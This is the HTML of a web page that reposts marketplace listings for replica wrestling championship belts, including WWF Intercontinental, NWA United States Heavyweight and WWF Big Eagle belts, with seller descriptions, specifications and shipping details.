 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_03_zgs.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/> 	
	
 	<br/>
	  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_04_yfp.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/> 	
<br/>

	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_05_pjnd.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/> 
 
	
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_06_eds.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>   <br/>
   
 	
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_07_can.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>
 
<br/>
	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_08_sff.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>		 	<br/>	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_09_kxg.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/> 
<br/>  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_10_myx.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>  <br/>	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/Wwf_Intercontinental_Championship_Belt_In_4mm_Zinc_24kt_Swiss_Gold_Plated_11_swkp.jpg" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>
  

  <br/>
 

<br/>
 	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/>	
<br/>  		WWF intercontinental Wrestling Championship Adult Size Replica Belt in 4MM Zinc! We use original artwork to manufacture belts. The belt is handcrafted by skilled craftsmen using quality materials. Plates Material: Zinc Alloy. Strap Material: Real Top Grain Leather. Weight: 3 to 3.5 KG approx. We don&#8217;t send to P. The item &#8220;WWF INTERCONTINENTAL CHAMPIONSHIP BELT IN 4MM ZINC 24KT SWISS GOLD PLATED&#8221; is in sale since Wednesday, July 11, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;master-surgical&#8221; and is located in Sialkot. This item can be shipped worldwide.
  	<ul>
<li>Gender: Unisex Adult</li>
<li>Country/Region of Manufacture: Pakistan</li>
<li>Product: Belt</li>
<li>Color: Black</li>
<li>Brand: Master-surgical</li>
<li>League: WWF</li>
  </ul>  


 

<br/>	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated" alt="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated"/><br/>	<div class="more-link"><a href="https://fightingchampionshipbelt.com/wwf-intercontinental-championship-belt-in-4mm-zinc-24kt-swiss-gold-plated/" title="Wwf Intercontinental Championship Belt In 4mm Zinc 24kt Swiss Gold Plated">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/24kt/" rel="tag">24kt</a>, <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/gold/" rel="tag">gold</a>, <a href="https://fightingchampionshipbelt.com/tag/intercontinental/" rel="tag">intercontinental</a>, <a href="https://fightingchampionshipbelt.com/tag/plated/" rel="tag">plated</a>, <a href="https://fightingchampionshipbelt.com/tag/swiss/" rel="tag">swiss</a>, <a href="https://fightingchampionshipbelt.com/tag/zinc/" rel="tag">zinc</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/intercontinental/" rel="category tag">intercontinental</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-486 post type-post status-publish format-standard has-post-thumbnail hentry category-united tag-belt tag-championship tag-heavyweight tag-replica tag-states tag-title tag-united tag-wrestling">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/n-w-a-united-states-heavyweight-wrestling-title-replica-championship-belt/">N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt</a> <span><a href="https://fightingchampionshipbelt.com/n-w-a-united-states-heavyweight-wrestling-title-replica-championship-belt/">May 29, 2019</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/n-w-a-united-states-heavyweight-wrestling-title-replica-championship-belt/"><img width="80" height="43" src="https://fightingchampionshipbelt.com/wp-content/pics/N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_01_tny.jpg" class="attachment-post-thumbnail wp-post-image" alt="N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_01_tny" /></a>
					<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_01_du.jpg" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/><br/>
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_02_utba.jpg" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/>
 <br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_03_sgjm.jpg" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/>  
  
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/N_W_A_United_States_Heavyweight_Wrestling_Title_Replica_Championship_Belt_04_rfyu.jpg" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/>	
 <br/>


<br/>
	

 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/><br/>Heavyweight Wrestling Title Replica Championship Belt &#8211; Brass Metal 4mm Plates. EXCELLENT Quality Wrestling Replica Belts. Officially Licensed Replica Belt. Be a true champion with this Championship Replica Title. Picture shown is for illustration purpose only. Actual product may vary due to product enhancement. We are committed to providing each customer with the highest standard of customer service. If there is any problem with the item you can ask for return. If the belt has some scratches, fingerprints, small bubbles (hard to see them), we cannot accept return. High-quality handcrafted belt with original leather and stunning title plates are made out of brass. It is the finest quality. And it is in the hands of these artisans that the real magic happens. Our team works very hard leather is selected by experts to maintain exquisite design, stitching, and the final product. Intensive testing ensures our belts deliver long-lasting quality. It takes 100 man hours to produce and a single piece which later has to pass our extreme quality test in order to be ready for our valued customers. Each item is rigorously scrutinized for the lack of perfection. Our metal specialists are able to customize the leather with stitching and plates with monograms and images, whatever your imagination desires. Our Specialists are responsible for some of the intricate designs seen inside our belts. We put a lot of thought into every single stitch to get it perfect. Thats what separates normal replica belts and Haio Sports Belts. The item &#8220;N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt&#8221; is in sale since Monday, December 4, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;haiosports&#8221; and is located in Kansas City, Missouri. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Viet nam, Uruguay, Aruba, Belize, Dominica, Barbados, Bangladesh, Brunei darussalam, Bolivia, Ecuador, Egypt, Gibraltar, Iceland, Jordan, Cambodia, Sri lanka, Luxembourg, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Russian federation.

<ul>	    
<li>No.Of Plates: 5 Platted</li>
<li>Size: Adult</li>
<li>Gender: Men</li>
<li>Product: Belt</li>
<li>League: NWA</li>
<li>Metal: Brass</li>
 		
</ul>
 
<br/>  

 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt" alt="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt"/><br/><div class="more-link"><a href="https://fightingchampionshipbelt.com/n-w-a-united-states-heavyweight-wrestling-title-replica-championship-belt/" title="N. W. A. United States Heavyweight Wrestling Title Replica Championship Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/replica/" rel="tag">replica</a>, <a href="https://fightingchampionshipbelt.com/tag/states/" rel="tag">states</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/united/" rel="tag">united</a>, <a href="https://fightingchampionshipbelt.com/tag/wrestling/" rel="tag">wrestling</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/united/" rel="category tag">united</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-intercontinental tag-adult tag-belt tag-championship tag-intercontinental tag-replica tag-signed tag-title">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/wwe-intercontinental-championship-replica-title-belt-adult-signed-by-the-miz/">WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz</a> <span><a href="https://fightingchampionshipbelt.com/wwe-intercontinental-championship-replica-title-belt-adult-signed-by-the-miz/"></a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/wwe-intercontinental-championship-replica-title-belt-adult-signed-by-the-miz/"><img width="80" height="60" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_01_mh.jpg" class="attachment-post-thumbnail wp-post-image" alt="WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_01_mh" /></a>
					<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_01_zufi.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/> 
  


<br/>
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_02_jfv.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/> 
    
<br/>  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_03_cblc.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/> <br/>

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_04_zm.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>	
 
 
<br/>	
		 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_05_yiz.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>   <br/>
 		<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_06_gypm.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>
	
<br/> 
 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_07_zqc.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/><br/>


<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_08_jdlx.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>  
	 	<br/> 
 
 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_09_pldr.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>
	
<br/>  
 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWE_Intercontinental_Championship_Replica_Title_Belt_Adult_Signed_By_The_Miz_10_uuvw.jpg" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/> <br/>	  <br/> 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/>  
<br/>
		 WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz. Been is display since I got the belt and signed local by The Miz. I will also include pictures of the signing. The item &#8220;WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz&#8221; is in sale since Monday, May 27, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;jbrandon25&#8243; and is located in Hilliard, Ohio. This item can be shipped to United States.
<ul> 
<li>Product: Belt</li>
<li>League: WWE</li>
<li>Color: White</li>
 
</ul>
  
 <br/> 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz" alt="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz"/><br/>	 <div class="more-link"><a href="https://fightingchampionshipbelt.com/wwe-intercontinental-championship-replica-title-belt-adult-signed-by-the-miz/" title="WWE Intercontinental Championship Replica Title Belt Adult Signed By The Miz">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/adult/" rel="tag">adult</a>, <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/intercontinental/" rel="tag">intercontinental</a>, <a href="https://fightingchampionshipbelt.com/tag/replica/" rel="tag">replica</a>, <a href="https://fightingchampionshipbelt.com/tag/signed/" rel="tag">signed</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/intercontinental/" rel="category tag">intercontinental</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-belt tag-championship tag-class tag-erichs tag-freebirds tag-team tag-ultimate tag-warrior tag-world">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/world-class-tag-team-championship-belt-ultimate-warrior-freebirds-von-erichs/">World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs</a> <span><a href="https://fightingchampionshipbelt.com/world-class-tag-team-championship-belt-ultimate-warrior-freebirds-von-erichs/">May 28, 2019</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/world-class-tag-team-championship-belt-ultimate-warrior-freebirds-von-erichs/"><img width="80" height="39" src="https://fightingchampionshipbelt.com/wp-content/pics/World_Class_Tag_Team_Championship_Belt_Ultimate_Warrior_Freebirds_Von_Erichs_01_mo.jpg" class="attachment-post-thumbnail wp-post-image" alt="World_Class_Tag_Team_Championship_Belt_Ultimate_Warrior_Freebirds_Von_Erichs_01_mo" /></a>
					 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/World_Class_Tag_Team_Championship_Belt_Ultimate_Warrior_Freebirds_Von_Erichs_01_llb.jpg" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs" alt="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs"/>	 	   <br/>
  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/World_Class_Tag_Team_Championship_Belt_Ultimate_Warrior_Freebirds_Von_Erichs_02_gsv.jpg" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs" alt="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs"/> 

<br/>   <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/World_Class_Tag_Team_Championship_Belt_Ultimate_Warrior_Freebirds_Von_Erichs_03_qmhf.jpg" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs" alt="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs"/>	<br/>		
 

<br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs" alt="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs"/>
<br/>
  
 EXCLUSIVE First time Ever. World Class Tag Team titles are now in and were held by Fantastics, Midnight Xpress, Chris Adams and Gino Hernandez, Matt Borne and Buzz Sawyer. Ultimate Warrior as Dingo Warrior and Lance Von Erich, Irwins, Freebirds, Kabuki and Chan Chung and so many others!!! Price is for ONE BELT only. This belt is adult size, made with real leather and the plates are 4MM thick metal. Belt weighs approximately 6-8 pounds. This belt is licensed by Dave Millican. The item &#8220;World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs&#8221; is in sale since Tuesday, June 20, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;rf-video&#8221; and is located in Langhorne, Pennsylvania. This item can be shipped worldwide.
 
 <ul>  

<li>League: North American World Champion</li>
<li>Country/Region of Manufacture: United States</li>
 </ul> 
 
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs" alt="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs"/>  		<br/>

 <div class="more-link"><a href="https://fightingchampionshipbelt.com/world-class-tag-team-championship-belt-ultimate-warrior-freebirds-von-erichs/" title="World Class Tag Team Championship Belt Ultimate Warrior Freebirds Von Erichs">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/class/" rel="tag">class</a>, <a href="https://fightingchampionshipbelt.com/tag/erichs/" rel="tag">erichs</a>, <a href="https://fightingchampionshipbelt.com/tag/freebirds/" rel="tag">freebirds</a>, <a href="https://fightingchampionshipbelt.com/tag/team/" rel="tag">team</a>, <a href="https://fightingchampionshipbelt.com/tag/ultimate/" rel="tag">ultimate</a>, <a href="https://fightingchampionshipbelt.com/tag/warrior/" rel="tag">warrior</a>, <a href="https://fightingchampionshipbelt.com/tag/world/" rel="tag">world</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/world/" rel="category tag">world</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-480 post type-post status-publish format-standard has-post-thumbnail hentry category-eagle tag-adult tag-belt tag-championship tag-eagle tag-full tag-size tag-wrestling">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/wwf-big-eagle-wrestling-championship-belt-adult-size-big-eagle-full-size-belt/">WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt</a> <span><a href="https://fightingchampionshipbelt.com/wwf-big-eagle-wrestling-championship-belt-adult-size-big-eagle-full-size-belt/"></a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/wwf-big-eagle-wrestling-championship-belt-adult-size-big-eagle-full-size-belt/"><img width="80" height="40" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_01_qk.jpg" class="attachment-post-thumbnail wp-post-image" alt="WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_01_qk" /></a>
					
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_01_sslq.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>
  
<br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_02_lq.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>
 	<br/><img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_03_dxrb.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>	


 	<br/>

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_04_rr.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/><br/> <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_05_qapv.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/> 
 <br/>

 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_06_wj.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>		<br/> 

 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_07_ihp.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/> <br/>	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_08_hfo.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>
	
<br/>

	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_09_fcyw.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/><br/> 	
 
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/WWF_Big_Eagle_Wrestling_Championship_Belt_Adult_Size_Big_Eagle_Full_Size_Belt_10_jd.jpg" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/> 
	<br/> 	  	
	 
<br/>
 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/> 	
	<br/> 	WWF BIG EAGLE WRESTLING CHAMPIONSHIP REPLICA BELT ADULT SIZE. ALL PICS ARE OUR OWN MANUFACTURED BELT&#8217;S PICTURES&#8230;. See thickness of brass and be aware from thin plate sellers. We don&#8217;t make cheap replicas based on copied fake artwork like other sellers in market. We use original artwork to manufacture belts. BRASS METAL PLATES (gold plated). GENUINE 3 MM cowhide LEATHER BELT. INNER SOFT FABRIC LINNING (foam padding). Full length belt almost 50inch. Fits upto 48inch waist. UK in 4-6 days. Europe in 5-8 days. We Almost take 7 to 8 Days to dispatch the item. The item &#8220;WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt&#8221; is in sale since Saturday, March 30, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;royalbelts&#8221; and is located in SIALKOT. This item can be shipped worldwide.
  <ul>		 

<li>Size: 50</li>
<li>Gender: Men</li>
<li>Country/Region of Manufacture: Pakistan</li>
<li>Product: Belt</li>
<li>Color: Black</li>
<li>Brand: Royal Belts</li>
<li>League: WWF</li>
	 
</ul>  
	 	<br/> 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt" alt="WWF Big Eagle Wrestling Championship Belt Adult Size/ Big Eagle Full Size Belt"/>

